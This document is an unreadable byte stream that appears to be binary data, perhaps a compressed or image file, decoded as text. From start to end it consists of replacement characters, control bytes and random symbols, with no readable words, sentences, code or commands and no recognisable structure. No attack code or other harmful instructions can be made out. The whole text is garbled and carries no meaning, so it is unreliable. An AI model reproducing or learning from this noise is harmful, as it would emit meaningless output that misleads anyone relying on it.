�B��Yw�4F�6^�6V#6~�7V���$���W�x�~ђdD�K��/��g���� ���,q���"���,OB�@އ%��A�,�&ˊI*��0�	� ,��qL��G��И<,#>�l]`D��$*���:Еll�ǚ/��!9*�(�L��L�^����^4E�� JI�����^�ʂɑ�Ɇ���Q��F%�H��.�>�W"��ܫh�&h��i.N��L��O�J)bT��F�n�}��mʤ����I�w.�&����n\�b���Ȁ@ʀ(Ɂ�	��ʯȯx	�ȼ_ �N81":�] A�	]"ul�z"{2�����o��	����H�L�(H���[�ɂ�BxJ<��4�DJ�)\̉�L�L͈��V�n�v��$oUbe2~%�[޸�&����OM�@K��ϔ~�1���@.I�.QOm�`ر��N���8Ks�`B�[u��v	`�uW�țȫ$��(��
�����X��J�l��8�E*�E.���w�﹉�v@x��%L$��%>j��jmlZS�w⿄o|vD�k���k	�tD�	���g4ɖ����+_ꏑɒ�	��k��U�B�^�o��\��:J%a�;a��z�uʊǺ��m��j����&�E���1���~�N�¢�|_�(K6�꩒��H�,y�b
�� �Цb�8曰��Lʩ�H�x��ɺO��$������8���ކ8�@�t@��眜əTH�R�&b�'�h�n��	A衅��I� 'R�w�����\��	����(ɀ�J;�#����HG�|���� E�pHM�Њ��r'V����<�����|�����L��K:�����Ɓ�3��f�v�ʞ]n���+q!W.n�
�lO�l$����~p���ɛ�0�@�@HC
	q���˅'K�(��ʷ�9�lE~˹<��M���;Dȡ�	�Pn�T��Ȁdb{:Ё�M��MZ�̀�/�����I�燐�I�PGp^� ��Ż
���ʳ�B�z^�Vbw%V���$����s�,�Ⱥ,>��ɺ@��7>�O��G>�_��W>���@�����������k�.�Φ�����7�n׏�l��`�ի���a.�p��+	���D��
t��ӽ�p���K�ȉ���<6�(�rd��y�H�T�_T�Tm�&.{����cR��PX��.j��	�\��ː��- yJ��4A��B�m��o�ˈ�ȩ����-��~����_p�!˽���p��|0�|��t0��w��wH���q{0�1���d�`~�����6������Ơ��˥�`��]�+8&��`�W��ʛ�JeݺH�w�5�K�P
���$˱ ������E^��Pʤ�H�Tk=���y���	�=��c}��r۸'��H�ȂDJ��P�#R6�.Ȼ���%��p���@��_A���L�s��t�H�܈�<�������n���������:��h�Q�T$�d0?sJ?�030s>?��0+31/3�T��wW)��^s*ڦe|)6��7#�-2�q)Hc
oZ��R�Llz�������I����Ĉ�˨�K�贿�KNG�5�t���(��l
�U��pH��̈ jC(�D�P`�����F�0u�ؙ�p��H�J�T,�ht�D��ɋ���J_���I����<���)	�Ju���"˕��xɋ�>ﻺ�SwŽ��ִ��G5TW$TW�UouUg��{�T�NWw���C�T�*|d�,��K�ă�M����=��$���#���w���G@�v�f���	��J���7�K��J���3��N��c�4��
�PM�cM��Єxd�<��+%�[D���ܤ�u��
c�F��Ь�!*ŢHZ�+��X�Ԉ�����[���a��apʠ,D�ŘS�ʀ���!Ɂ���J�$�����	D��i����}�p������<������|p�*2�G"9�q2����A�ս��B$�{����~�o����OYj΃aY,�Z�N�� �!R"D���=�Er�w���>���=�Qr�n^%���a^=��fT46~fO__�1
����P�jI6A�'yk@m�}A��vt�P<aS��*��ߒQ� ���sh��0lY�8����O��i
@��� ��m�ܼ��hH��./(J@}���$�i�4����JM�����<�vJ���0��7L�� �I\(	�����im�ڰ�o����&��p	;���n�PAmK�ɔ���x�鍟ꂡN�+��i�1�����w,��t�@���+�r��A��Z���
j���:��%$:��8� .*�B��*����^)�#�[L�8T���Z��F=d���VZ�Ƕu�.���IM�Ɂ�<XɃ�|�Ν���́�Z��	>ûM<�ƽ%�\�ˍ��J�	V����Y���\���УE�|(��PI��塮�FA�0j�f0l놌���� ���S����0�j�HK��D�j����3���g�y��)���@�7� ������Ɍ+�� ���-w��ލ�����d����Y�˔���0G�&(9�n��b�L��D���n�6�������rQQ�(����*���+��ϟ���a�(C)�!*Z��/�{2ĽJ'B^b'Z���Z>�P�2	9�0~ln&6���Ha�t�Hl�TxL����Nm�9Nq���I�/>���K��\�<�h.��uaZ�u|�t�j��1�QQ����H�����m�F1����k����ư)5�T5w4��0iq�8���`g���q� ���H���������kȐ��n�K���``�5Nؤ�i�n�N���]I�PJ���+�z��\h��`������
�[�� a
á�i��=*�!���L�K ���!B�>ꃖ&e��[� �?�U����*p,������k. ���F���,�ͱR��z*�ȝ�������>��)h��hN����V��;"��N9�� ��>�^d�Y�P+�[p���/$i�Oћw�<�a��GȀ�H>Z��=��𠉖��ˀɀGӘ�4�ڲX�	��腈a��۰�>�����/�@;����K�Nbʹ�x������pX�F`��O���� ċ�P
D�Z��a�oǔ����E�yҴ!���:8�������-�Ǒ��L�X��� ���`�̴�����t�6h�+����[�����렻�B�h��m�����Вa
��\U������)�Sh.�K���R	�� H�D��wx ��i �A��$M%�Џ�e1G���=h�",�*M�n� �4�H�X
��˃uI�rʸ�`T]҄�u/
������a��Ș)���t���pȇS��тD)���̚0���"�<)��϶�[ʥ��c\.�_V[�4]>��.T����).V*!?�y�PX�y)�E�CL�`�� f+ #��ق3�/�]�f��i�'�)ڛdj�pα0��`�6~��^y	��ɇmp��P	�� �ZHL�w]�IL�F:.����J��J�x��:#սG������)���F����o�z��`�����鑡0^�$=Aad���ɜ���Ĥ���,�N������L�t��p�:M�!���ı��[Ț9ר�<�{�JF,����o��ǿ���;�^`4�8Uq��:�p$;Q��	�TV�?1�rƚ`���������j��1�ײ�;T.�߱D�
���L�{Z�$I� �����4H�#}�rp��p��d(���X�w��	�7���U\n��8�h�b�ӵʘ����
�<Ȁ�xz"���))�H�T��TZ�s�N�$}h���Q��ub�����D �Ëx�p�GD̀�����@xI� �QB
kiM�F��Ld;�^pN��R�Xz�i�݀�QB^>�LeB�0o�r?�d���L���1��jFS̶Y�6jX%��c���k�&��yǿk��ҋ�((��xJ`�H�X��F'�H��P����9�?��K@��	���w��ѐ�	M�i���U^���/z�HF{���(�nJ����s���W��X���i�����DJ�����\r�['�X����Q`���0��B��������p]�������r��oٯ�c?�l~T�]z���Rqs�B��0oF�u�w�ў{4e�Y���ͧ"�s�+�M7����w��@@D���胂���ȉ�h��i�fI�T)d�%]�脚���ȋ���H��h�t���7�k��(М���w�� ���A"�D�4��0HK&+�<ϴ��	#�(�Z+�fo�Ȩx�i��H�fH�xȊn(�|�|֤�<����Bș��n�������if�+W���B��\i��I���2�X��F��&����t8pg�I��<ȋ�H��r����Öy<��T�s��4���@�? �n�n�nc�Cu�o i1|l1HH��ن�a0 �=�38c3���M�N�4
9��	��)�<ɓ�i���]��Ph��Id6Ơ�ewPh�������eT��f��`���鐈������Kg�x!,�B�ɂh�oȆ(�6m�Z��2��	��xh��Ȁ k��$�L��ȉ����& h��Z����+��)%H�no���BȀ.�~O�Lɇ���rI˂�Di����h�KI��ɯ��e)�(���6����Z�PA� �E�Ɵ)�����&�h���>�#>6�(6N�r@���D�XT�XNj�j�Y��oj�*r�`�%�����OZ���o�v�[w��Ŗ ��ˋfx�I�^�^���(�Be
j�f��f��g)]
�]���uȔS�������˒���!!�!vƎ��%�"�$�Vo�H�(K�h����"e�䞺��Rm��(��ڊXO���dɑ�H��J�S�	���!k��H��$�,I�)��(�FH���9�)_t��>�Ƌ�6�pp{�篁���ه*ġ�ʟ�9�4��H������ɯ\	�����	���˽���˷<��<����)����w��Ϳ,��
�ɯ\�À���4�ͣ�����\x�l�7�m��C�\8j�"0D�o�Ý�Y�&<�mY"@�9���y`:�&��bZ�b^\6 ��ݾi�Y��i�2��Hd��̨���Ĉ6�;ed�f7���ɽ���XH֘I��y�"@�%����0�:+J҈�	�.��G��!�o��h�Rk�x(�z��"{��肂��Z���Ҩ���I2�I�H�X��i�.)9~�����$ꕐ�w�)�o��1)�L���:����Kɔ�	�u�<(� q�����	��:�n=��)-V�~��GH��w��w���	�����^��H̥
�~��h��h֙~�G�sj�6�fs�ޡ��pdm�yt��Q')"��m�vh���i�b��f��|�{G�%,�~w�؈���|�l��H����^IǱ�ֈ���I��(��X�����Ȕ5(�6	7�f�\;��ρ՘���jyP ��"�gE'8��h��Ȋ�hԭ�2�F���ȏw�݉�Z�ތȒH����i�(��)�(����l�ڨ�Ȋ�(�P����CI�9�|�`�^�ω(����y��$W���ڋ|șQ]�T��[�w����W=��(ϣ����	�?�_���+����ܛC�?X쐬������[G�>?�6���?�Z��_��s8q�|1<���y��H��9������}��੐r��rI�Pɓ���i��Y��
	������$(����Xi��� Ɍd�JL�Z�Y�w�e�����dC����Q��ɓ�^�,���iP+VvFH���T���؁��h�xȃ&؊,ȑ��4B�6+�؉�h�b��%i͈��d���:��H��������������K��h��Ȓ�+��<�<�p�����Ȕ���.��:_i�K��'�;ɋ$d����$�����Q+_�h�2�>4Z� �
i����l��BG	��q�� ���ޑ�W���I�m��b{����E����򟉸��t[�%[��w���?f��)��H��������]
J��E���� I�H(�H���H6�ȉSh��}�~��.���a�VD~�DbH���r۩���!�`����F���Zg���h�xˉ�H�$��Oh{�Ȃr-ג(���MO݁����h�XȊ�ȒR	�}H�1ɕ�H�Gh�R���(�n(AȔ�����_�	�Ҕ��|ڇHġ��'�#;�#�`��舍�.��q�<i�`����L��1�����5
?�ߙ�?��G��w���a��-8]<ŕ+�|H\��2�_����eP��$����e�H���Uɋ4��������u��쨎0(	�OtFP�x���z����h�)ς�h/sˊx�n+R �+a�
����ɂ��j��U����(�����������|0�|������ɉ�Ї2h���~;_Hi��Δ ��F�Ց(q"rץI�R�H��a�H�tH)���H#�I�TI��J�T#騀����K���J��3莆�L��Ic�$w�(��(��t����TM����F4'�(�ɣ����������&}����,����+4�-���h�L����cx��،HHP㕨x]��.Bi���<:�\)���ب�K=�'P�� �豛��:��a��=��Ȕ��|Xσx^��# �N�
���R�:ɑ<h{,H��$�YI���IFe�!�]��Ҋx�p�S򙂩�7��n����H���k��Ȕ�!�P;�jn��_�Y"W}�uQw5�I5Ҕ�t�(�S�Ru]�8u���RIuQMuSC�TGUT7U��1��HUWU����aHU�TVa�d�NqUWsU�r�N�t�Yh�	:�)Q���ՙ���c��h	��
���
�d#6X��D����̋�إ]����HZ���RH#}�q#�$�H����s�g4���+�`�L����f�T��G٨��uM ���ZTb+�b��&6���
��+ю�̑�R���8Ӌ�bVBH3�肸�Z��~����
)�w|h�7i/�	�L��2(_�5e��_���	pzs�R�z�&����^Sg���4S5{�w�����|�TY�UW K�KהVUu�ܗ~V�W�xU��~��NcUU����4��1F	�v��L��T���Ȅ0�������)q+ߎ&�.r��W=W�����:�s-�r-׌*�q]�u�I��	uQׄ�ތ�)vgWv�����J��y������J��AK=�[��F0<N����[�:T?��0ӻ [?�^�n���wR�P����~�{�艟��@��	L�,Í�������.
��"�;���*̓��ހ1*́���0���
��B��ijJ����decJ穟�Г���$��l�˂�
��r�	��xm@:�����.ո�ֶ�[ˏM�P�t��s�0TjV���T��?Y�&�7mD����2|aGp3�5���tuqv��ghC�wO��z����w�sqyc?g6v	utssw���+�8���0�
��
���`�����w�c��C�<�@��<��j<���	v@�
�� @j� �c)`��V��꿅��^����j�H�H�h૞��al�"pJ�詭�ܡ+���n�$_��6�ܘ��,��6ndLk������$	Y�^	��<,C�W(kJ��	��[ďC�[ŗ�p
���K�G�Ȱ�AHL��}� ���4xb��-y]�ʀ��2����Ȅ�L����E�E��08D�	m��<��^)��$h�9�h�w�ٝ�ە�̀��y�Z��ɹ���I��`yI�b����,���jt*�Ih�hǺid�T�N�(O����M�����P}��n��d)�z�P�W�f!��Cyi?��sA��E��Ph��������(G�ԀM(��2�Z<�e������'�J�$���ޥk���5m��^h����o�^��A>�0���1+��`��V������I�������p��6.��+I���9�+���m�;�+`�: o�9����J��(�w/��ȍ��آ��)"b�1�ޑ�ܝHC��D��0>(��$(H��(���ħ��Y�ߕ�]	;�0(ȩW�ʩ�h]�ՂT�ʫ9���4�]�1!8���_�+�b8��h��	���̨�Td����ʘ�X�*����Ɠ�@� ��묤)MF��8����OZ�=���Q�Ԟ���鳋�Q��0�D��3��^;(���Ĥ���\qk�"*���ٴ	��P�������@���+@0��P����wU.��"��қ�q�'u@��d��U��dܨ�H�H�֨,����2O��L���A̧��񕈼�k,���²m��
@�Vi����-�\�6����ʏ��OԶɋ�|�n(!�hʯ�Yˎ&���c�����C����M�H��� -�2bn��X������(V9:��,{�^��x��x�#�^�D�� 9*�� �,�W�h�ˀ	��h���뇈8�+���(�i�	�<� �dο~�ޭn� �����,���w�M�����!���d4)���G���)d���Q��[�Y ~�*�������Ⱥͪ��h�|i���܅)ꏄb�Y�<�8��k8�	�)?3�A��;ȶ^2��$��B�ե���B���ץh@}���Kƭk������v0��[����q��l�����;yh�ʶ#G
�bxJ�t8K��*�m)��2��>0|���8;��¯JX�|�ۑ�i�����O���M������-E����Vԉ�����˃�@H�]w2\	�����mx!?�o���i��I�. g� ���Ug���̆��w�k��p��\������ȓXY�X��?���H)���K���گ��������9�F/�zi���K��j�z1ᓤY�WX��f��d��|P��|�};\�w��P����M�� ����|���(�u�����ν����SF$�N����u@�U@�L�i<}\@��2�^j@��L�_�7���܈�6`$j�a����-�-ˢ�/�Tw�;�mm����H>,�U��E2\�I��x��Q�	���.[@I�3ԯ��5��E88��Dc����i��@����I�ܧ�C���B��{J[���ֲ�1�h�����Z�Wqu�(IW�18�D��Î�y��ܕ�( ���S���i(��n����K��H-�$��j���Wx����SAz��K9z���9�	Ў�.4 �B9�ֆ�kp"vyC��W��#�u��w�/��ϷB�<�	��rM���K=�w��q�Q���;�y���ώ�ͤ7,n���čz��Vr�4�굀X����4�����k΃p��m��Q ����2D�c�C���O����$Qiꬫ�vΆ��U�|5�f�6��<�M^]9��
�,i��@�8(�5��i��p;FIp�5Vf��ي��*T��˜ :���͍4�V�j�����h�����	� ���(Fhi�ϰ�_��T��j�9�!#��n�m��wZ)M&[�b9�~	��,�{����̃0w��}�c�����}_ɏ� ������͕��_��](�k��*�@��>����� m���оJ���ϾJ��H��.�N�^�M8����[ﺐρ�֊Ϡ|�����
�Fh�����	�,,�����;m�&|�<l�.���7|�MY�L܃io�3�����{�!:�B͜7{�;��C+�zܶ2�����؏�8����晋�Ȍ@ߏF��T�U��Wېa��E؊��������6��d>���_�牨��ȉ�h���ț(w�m�(��8��Ȍ�h�f��o�l��H�p��tO]9�����.�+x�����������{��:��py���m0��|̾����������
��F������{���-��:��M�t`�ڋ�������������ݨ��M�������_y���瞈tH�H���)�)���q�Th���`�����$+�.��(�_��>]��X�5M�1����Ax���0+�O}�-� ȣ���h�H�dm�9���Iw�����I������H�W{��)h[�nۊ��CȟEh�ů*@�)����ى����Ѩ�{h�yڀ�(�́�����x�n��Kɏ��ʩ\�qɯ���X��x����r_/Q���	h��Ǭ�ǘU0���;��`��_�����z��}�k�8q�ˏ��ج��
�`���
>�@��ci�
�c���J�����������l�׋��	�h��w�P����78������sa�>�(d��5-���H�>�w��@(��ꄨ��x����d��8����X� ��@�%j�Ƙ����@o��hۊ�X��ٌ@+ƚ褅��臅�dݏy�@Gj�XH�ۈ��(�I���/@�j����H����9��Ⱦ@X��(�ւm����g�.y�ʯm��聓/���f	��ˏ��V`��������˄����>Ae�����8�5A�S� R�ҝ�uؼ�J��Ϋ��� ����P��(­�:�玀��_i� ����w�oA�:�蕛��gѿ�����>ݓ��/��_��oE��)��h���"��A($;�J..;��a������aȢi
��4N�7k�;�#��o+2���9��(����H ��9�K����ɲ ���BH�C��9��ɝ-�����x��h��Ȅ����H���q��h���KI�AMH��1���@�[�&A��Ӱ�����R��!�ϳ�J�a��_)�S	�
�X��
�
� ��(���w$�0��P�����S��c�i�M�����8��c��H8#�J��6R���#v(�~"c��N��`$)l�(,��y�(�J�T(�q�;�%/�����ٔ�X�#��z�dx�8^�I��h���ȑE��3K&¹�4(��i�Y-�nۏ�������ᅟ��襦X�V��y4����Ex������؈C},WC�b���8����� !�����#�u���q����f?:��7!��X�;�,���;D@/9���w�rɗ�ϗ������@����<wia`��,��>��.�	8�c!���}@������	�J��}����h������3����F��Kx���5⪒�׊��}=���>�(�$���M�0L��*M0(�R�ӥx�3<Â���Ώ�?���b�&�a��؄jط�`"���m��I�)�*p}B��)�9_�=z��ٌ���6�4o�$�
����H�X�zˎ.H� ���9�x,oj�Ѹ��9Z��9���T�w��:W(�M����7~�7�̏�c���,�,������w	;t)IE�;�cHv�I� ٽ�Q�ST��Iv8��:�P9��=�{��������n햪�0���{�L��K�N?���dA���?�$>���_ىuh�`��z�Gd1��3��H���G����>�8�$r!�@0�UӋ�1�e�0�1����D���Mـ��ĝ�1ͱ��ȉ����O�&�ЦN�[��(�y�M�@K��JC�Ƙ�3j�;���(���w�QX���D��A����𨷨�#肍x�'z5��9���ۨ�z��A��d��>h�2��עPK(�N)CU�����X�~���ɊD�/vH$�/%�[4;�In�Eu�E���2��_�Ǹ�d�Ec�<���;��F�IHJt��	|�
�hS� �?O�=>h�I���LP����?v��.B����aa�]�0�/$B�M+M>MGb��H���NCVU�H��d�hB�>���-�O�a�O�E��x���wO��<����P<�艞R]��ɡ��^�k[�5�E��������������BK�B������ؒ�KTx���C����h���P %C���0�l�s�O�Q��QQ���R���w��L����cy �m7A��x�RmS��S�<��nB��J���F�Ə��F������x�]��>�S>h�|To�����A�ۛX��`Π��`PS��X���](�I��uh��uG�j#��$v���N�ֻ>c����t�0��U0v�w1�1�c��[����b1�A�	*�-�dL\�>82A�{��X��e)m��𤀫��H3}R�d]��h��؎K�e�8��������X�C����G��6�����������&��\O�RV�ᨌ�(B���A��j����㌚}�>��Ȅ���4��b����l��/���m��x�����|9R|�	��I��Kl�E���@a��6����cy�zhF�S��THo9܋Oȉ��K���n��Ш�����'���qh���w��������L�'�6��!��`����]u�6�E��M*Mb��VG�Vle��Y��M�W	�W�����x�&���uWcBW��� xO�h�� ��!���J;�7��ֹ��h�����f�	r�r�)��h��Ik^c~,fҌ�8����`��X��Ȅ����(��h��k�ل�ۄh�y��uKɉL���u�3y�n���{���\d��Hl��mo��6��v��ܓ���n�w��wxW��Szu�z���(H����Lw�h 	�t�|l��k�;=F���>��|`Y�� ߤ8�񺭃��6��A�����8hN����h<� ���I�,���6���;.�Ȭx[,������y���Ń詎SH��0l1���?�QM;�VU4��9�Nf�hI
����0x�Kd��vc�%�<
�}��@��
��uѼ�Y��Ҙ�֏�D�j���ޠ���ɀ���,��n���d�	� ��	Q����0�ijJdU9��ʍ���@ ؉ʍ�w�c������� y��v�O��N��Z-����ؕ蘈
�H�ʀKJ��tJ��l8ˇ���̙ό�����͋�x�Ͳ����� 9Γ���Ν�l!O�度N���j���x����J����@�/�����<�N�R@+���-9F�#� B�#E�]|o�.* J��N9M���o� n|"��̥�Ĥ.Px�.����<����kj�&2��}��l�]��W��'܇���އ�����d�Βw�0��<\ʫg;���'�� �>�� E����Ȁ��J��g���(��({>��.c�3�0�������{��|\녌�Vkj����J�� P�7�؈���xI+��D���� ��ʂ��뀿Fx������.�@�最�۬���bK퓑�����Oϑ�A��R﭅PQ���jn�a0�(�
Ni�)�nY�"!�,6���'��[D��
[���e�P�*���1U��*�"y픈)�.
b�=��`�w>r��'�xOŞ̨A��;�c�C}j�D�c�KjqT8@��|Y�˵�ADi���h��n����Zē~_{�����i�R��Q��� ��!E��!+	o$_��I��Z]���PEE���4�[�	~�	獩�)6�p�� �H�����̎������BͷFȄ� 럊�������L(@����͸��B�
�X��	�à� ,8΄�R�v�˒��+������K��Q�0���������w(9���r�	��
�& ŗ�AO�,P ��+��>���(����z	�Jq똔Ѓh�=�0)�����H��x��Z�����B�]#�=��AB;�,�K��k�ZϞXo#T-�5s�������:)��]
qM/�M>�+��p龂`ο95ehN�1AE1B/�R4��m��d��h�)���I����ho��X׍|��K�WX�\��$l���xф�e\O��������� C�*��m���b�D� Jw"q����iY��+���(��������! �c��Ly�i�͡S����Ja����>�>�b��ٓ�R0��>�������8k��Y�Լ_)��ɢ�B,�N�.��a�o�^9HP �.�� �t�����_���{���X���I� 
�h�TʙM���ʴc���0�U�ҡh�8�|<O�$I��荏$(�]T�v���k�Hp��J18��8<�:͚�P9����7`е����4��s�Y�r�,`w^�7eB��� j��
��3�m*�E����Lʯ�ꉬ�H���ؐ�3�zf� c��:�Ђ�_�b�
��x��R.��%l���&xM�-���RpN�r�����j��H�z�����b����=���p��cP���K�A�
����=�$)l�x8�p(��Z�	>���������(�ܰ��ȮF����$��?�H��ˀ�*���D���&��xkJ����(�E�J�����������0����w���L@�3�XG3(H���S�%�aJB�ż�r�Z`���a�YVQ����À?�R����\/�=�� � X������V��*��
��PJ_����D��x<�Ah��u���qu�L���-.�U�T�ڿɆ�n�ÔaʢF������2�/f/�=Ug�blՃ�8V�бɚ���M\�8֔0��J�V+�����ΨF˙���ȵ���N��7�щ�����X�(��֤��3�����w�DM���,�{�H�TԄ��@�V\M�r���}k������9��ؔ�tM[��9�ߕ�>=ـ�8��M�@�� ��
���#7�K�Xi�U�s�Qv��D�kU
��.��l*W<�ޗ����9Xn�N��qv���ܫ�u�>����+��'q�K��hhk������T�ε����0}�f8����P-�H�ve�]��h ٱx �B��Wi����e�����Gp��V��>�^����I��BԮ�Y��(�`��w&q��`��Ȉ���p�<��EQ��"˓M ���#�ȘI��+�à�	����� � =���س������;3��3����=�����)���K��c��D��H
pJ�N j�� &���cI�L�PI�Ծ*�)!������!�h�X�J�C���MhJ.bJ-j� 
?[���^a�@>���U�0'�W{�����ϸ�Q0��X�l���8�'�C��؍�x� ����cs�S(�R�
�P�Gw0�Nz��釯�������ɋ����	����
w`.��ՠ(��[��Ո�_r!kͅ�H�T��p�����d&��H����8�����΋����p�� �d�yN�|Na
��83dj&=��g�O�L=�`5ç�{ ��8���| ظNC� �>���;��'�+�F��8��N	 �h8�:�ء��ڵ�謆c����Q�A���(���8�����Zй@J�iA�Q �9�{�.بL����w��2T:J���(	�+� �1Yȱ���~�1�0	r�����膮H�H` �wq���0��+�u�/������P�ȋ��ޫ�(�)��<���� +i%7T����� =7��9
�!��=�(�� ��I ���$�/aH H��I�q���3�M�N;�����@� �`�:E��JH�!���� ��H�z�J�!���AY�)Z�*j�{��+�Z���?d$?^I?f$�Ӏ� ��X�𙰞˦ws���:����	�0	�P���
�h�UkAʼ�ݐ�݈�Ӳd$�A�� L�0	�����[H���1���������Kʋ��&���X��X����-8�;��,�2������2� Cל���H��3���a�'�N�Μ�	�<� �چ3�$3�D&��>3g��L�5c�����s�ʮ
'J�[��تjϿ� � E@+ۃ@�����EC���x�EPԡ� ���@\K@]C�_s��
5�5�w��O(�����Uk�Wc5��|@���	��ѐ��P��8G���}��`���ۍ�܌5"����x�B�3�������V9L��|(X�h
���z�d��H�x�� 	����
����͎r{	�x��h�A;����@�D�#���؊ZH����<˃�س�D��C��3��&�mH��C|&̛I���3ˉ�O������+��@��P� ����M����P�Q0�:�}I�� ���c�(!B����H��w�8�s���XyJ*��+5F��K�,�O��f܏숈Q	&�L{�0陞��٭]�������_]�ȍ�<�52	��;e��K*	�P	����K����$:CҎ�p���ȋ���_�����������Ӡ��]T�e��`͔��#�� Ξ�ZO���=y��2߮m��P���b*��D?+Z�l��<�����-��X��8ϻ5���l��!�[�����D�F�<��ɜG�,�(��m�w��[��w3��S�^��ύ������O�������8d5%�A �ڥ-�)��P9����S��32e���P]�(��P	������ހ����.|�i�
H$����1��	�(ޮЈ����ވ�ep�_�)[:ͨ>�� ���Uɫ� ����J�(�Lt_*��=C���L��t_�P���	ؠ�� `V�kd���ɣ)��E�Q�-؂���UO�����5E�NE�,ѿH488�W$!h��D�[��‿w�RFF,=�e\��;�f|�g�(�!�x��
��G5K�|�4�깰[���9�1������� ������Ӎ���hh�P�M:����6���h
��T���������&� �����������2������ը�P��#;�TN�}�������Ν�
N\�_��j
 �� �6���O���� F�` �4�ϗr3�Z��%������a�a�����;�a�a�0
����6�.awNa�l�Na����x���
 �h����$�,|�\}��D��p-\�������P ������0%�cVyW��h8�ni��9�0�hi�	����Ў��n�(�e�i��iy�'��g��}�~񖩰����Kjm�.�F�����*�x	��'��ߌ�C[�券j��� �$�	�)5�
�K�k���������i��8��&���e"��$
��fUUa�3�6k�Y�-XQ�{fg�gx�� X��wR������oT�.�Rpg7�K�V�//]ge,�A��H�عT鹋����1i���
��]0�6���Љ���X
�P-�`�9
2���n4���ͮUXm��p���������`��E�S�8���@�Y�N7(�o��oE����dP��&m�yz��z9>`��`��æ��=�Gz�Ǧ�zx����՘V����/�$�{��x��r����9kw	��\�)8����1b^�%~bqmb\��X԰��w��y�������|�㱜-�
��i)x�	�H�X�����׎�'�ޥ
�����i���c�U�yْ��ҟ��	��Ԯ ^t ���[���"ͨ�����##	�~�/~�{����Pf���Ӏx=~��g���8o����8�f:����)=lbFr>��FF�~F�wlAP��(T�*'l
#mW´�؍} ���2.x4�$�'�@䐋�?���� ��(G����-�a�6�$��6��
�8����xx���p��HFw�� 舎�*�)�������#����!�����r/�g���.�X�$߂%����x�rx6[�G�|�#��x��P�P�?��h�{�F�I{���h�>?{[���ߵʟ��5̷��^�����@
�h
ߖ�>N�_Rٲ��2�0=J����6>�� �f`���r�]≉'��N���g��G�X㟾;���'��䂈������`)��e\�v��o+���� � 츏��o�����
v����s����@f�wW�;|	���� 	� ��xq舋���p?w�)���w��� ���8�I��� x��I���+N8�I��������G�	ڀ��p�PH������3���xm�4�z�rL�i�8*\�;�oFzPM���!�%�}"�$�/:3�>bP8�͓>�>�S:�C��&�u���IS��Ć���И�����0�jK�˶$j������l�ʜ����GZ��0��
N���1�lR ���@��$�溢�w���(WN�hݨ�	���$��*����:�ə�@�Z�(��S��1��`��7{dU?(�5Ur~gkG'��wv�	em�����p[M���;�
���(�����	3�����xK	�3��i��[���]�Dv�8* �J�+��kji���B�+�� k��d +��>P��âQ�Ǌ��u �E�GHF�摞]ܛ����Aƽ�*�E��"х�mX����-��A�m`Q���q*����@(6@+��)<��āk�w��b-�a|`�j,�x�B��d��b -���",�=b"�I��$�ѝ�%?���-MƷ2��ȹ�<B�ш>�m>$:��<�_Ԝ���L�<X�ୠ�&��#ȃ H�S�:hR��xʎ=�S�쌏�p�/���tCԉ�9
��Ɂ�l���thǺhe�Ě�����{��O�sb@��z˜�˘�����ǩ��C�o��E��r:��c��������8�*bl*����X�E��������G��]�ۋ��w�Bk���2 ϩ��Ԧ  SJ������ٶ���Wͩ�C��r�F����������q�˦�>�[�h��F1o�&�^�Ҳ.0H�a�  �5v�!���/&�����e�f��xI�4yNGM��C�W�{G�Wt�dP���j����hKC����W��e<Zr�ȉ-��T�˃�#��~SG�2���S� �.8�� =�iC�H���|-Hht����ˑ�h���h����X�t��� ��ɉwꨈ�>���V��N/���c۟� ��ʜ#�n˗���T)DD.��MŖ��OY$̩2��*چ�m���y�Ó����;e��S�r�����]`Ol(�-�����ɔ�M8|��@8M�\O�uy��j�W���D!���kN9��%��Hp�n�I��d9�F8ͬ�QA+p�,,� �����!|��F�]���(�M�2D�1|���ʲ.8d�����!"ީ{B���#�R�=�Vy�y��Ȓ{H̞���xwǸprqJ�6jp��٠�����$(��Љ�n��<��&ៈ���,������`M��bC�0��7t}�i����hʁ�8�T荩�Ȁ�xI���MȈ�����@��m�N�J�.t1�����y��������ۻ��/��+�")>*M����B�.�A-��"�&��#b� ��b��*�K%����N���$9!�c�Z���p���V�1?6u%��ۚ�a�5��8
���
��>8 �$ɐs��k��yʹ�#�(�-:w"Ü�ZC(Lk��\�]�&(��"u��5�4_�'�3��{Vz�1x��AȦ��Р���%I�O�s�/�GaX��/�d�?j��>C�R��2�fZ��툉�T�r�16���p��5�������_�H�ϲ� p�����	�����Iۤ��PlZ����B*����}-}�bZ|ڠk#}�k e<.�iAş^��4h-ZE��p� �鬱A���l�Y�BK�T�ub���A�ʺ�P�p8́w�F�Mڱ9���?����D�KQ��?ݾ�;\�!��ݢF9{��U��ۅ�G$�.#QD���
�%�m��{�T0֟,�����O�`�ST{uΰ4���(����͸M ]=�Q🙿�_��FL��k���_#6oB
��_��H8��j��(�(���˵�ӾOr�����.���ҿ�e*:�S]&�>3埗cJ�Tv�I��E�� ��jX�Aq�V���GA@[5�k�R���T�)�_�����w8�P�^9�A�Φ��ДkꆎNIy�됩��̨� 4��	�Codz�<�����{X~�o7#��Cj�i�{�2�|�|+;��>X�aj[�F��%����g���U6�#þT5��fqUݓ逊�`��V��4~s%w�	��_8�I��>7G�,i�΅
���'�o!��*ep�VxM�9ClѰh�zq!i�O�m�!w�4[�1[�L.a���2a���k0y��z��Wl�0��+IW��q w,+(�
���s�B��0� �uJ��s�^�3�n��tj��pA���E�^�-�av~Ktm�N�u�mo��[r�n(��`(�����dɟ@ȟ�ۉ����.)�6�Ұ%_ˉč�đ<�!5N!%�QU�mے�HȽ�$�����$5߲U�٘�������8��K�ዺ`J�$ܘ�Sk���0��ib�2Q��)�̩��)�)mTm�Z�jӟ���X��F��T�6�W�!��<���Qz]��mw�Y)�p}����T~�^��L͌j����O@��A��,Է���ޭ��RԮF�>����
j�t�G��]^�Z^Xi^����tBZ�ɾ�����\��ȋ���h�^��mҎJ�ҏQU�t0��1�$�܂f��L����\U���I��ț�ʘ�ɆfJM،�.���VN��J�j��� Q� i+1ak����5ݩ�H����o���������Ek�lga6%iͪ��씖���w{�|m)|�Qq���9,OW��A���|�=-L��b�tylt)¹e��j��f�(��qW&��*�-��֬˟Dˆ�ȉ��m*�TC5����(��(��(_
�%CwpI���� ߋ��5@�7TC�ޒ��r�夏����퉛� ��̗X���:O;Ak벖�vB�
�24�������io����ԑ�T��ڭѬ�:��A�J)�v��j�K}����Ĕ��T���N�N�/��j���w͠������̅�t}�CU���o�xFFq����uԈ����U���:R,���Ȉ@��������Ď��X�t�4�U�
